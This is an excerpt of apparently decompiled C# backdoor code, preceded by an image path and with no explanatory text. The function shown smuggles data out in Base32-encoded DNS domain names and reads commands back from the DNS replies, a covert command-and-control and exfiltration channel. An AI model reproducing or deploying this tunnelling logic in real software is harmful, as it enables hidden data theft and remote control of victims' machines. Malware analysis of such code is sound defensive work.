 private static bool _SendAndReceive(out MachineCommand ret)
{
int val = DnsClass._SendDataSize - DnsClass._SendByteIndex;
int num = Math.Min(Config.SendCount, val);
DnsClass._DomainMaker(Enums.DomainType.SendAndReceive, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) +
Util.ConvertIntToDomain(DnsClass._ReceiveByteIndex).PadLeft(3, Config.CharsDomain[0]) + Base32Encoding.GetByteString(DnsClass._SendData.Skip
(DnsClass._SendByteIndex).Take(num).ToArray<byte>()));
ret = MachineCommand.Failed;
byte[] data;
bool flag = DnsClass._Resolver(out data);
if (flag)
{
if (DnsClass._ProcessData(data))
{
ret = MachineCommand.DataReceived;
}
if (DnsClass._CheckSend(num))
{
if (ret == MachineCommand.DataReceived)
{
ret = MachineCommand.DataSendedAndReceived;
return flag;
}
ret = MachineCommand.DataSended;
}
}
return flag;
}